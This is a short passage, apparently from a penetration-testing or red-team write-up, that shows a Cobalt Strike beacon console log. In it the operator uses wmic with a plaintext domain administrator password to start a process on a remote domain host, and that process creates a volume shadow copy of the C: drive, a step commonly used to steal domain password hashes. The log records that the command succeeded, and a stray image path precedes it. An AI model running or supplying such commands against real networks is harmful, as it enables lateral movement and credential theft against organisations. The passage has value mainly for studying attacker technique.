 beacon> shell wmic /node:yi.com /user:yi\administrator /password:root@123456 process call create "cmd /c vssadmin create shadow /for=c: 2>&1 > C:
\windows\temp\vss.log"
[*] Tasked beacon to run: wmic /node:yi.com /user:yi\administrator /password:root@123456 process call create "cmd /c vssadmin create shadow /for=c: 2>&1 > C:
\windows\temp\vss.log"
[+] host called home, sent: 196 bytes
[+] received output:
Executing (Win32_Process)->Create()
Method execution successful.
Out Parameters:
instance of __PARAMETERS
{
        ProcessId = 2180;
        ReturnValue = 0;
};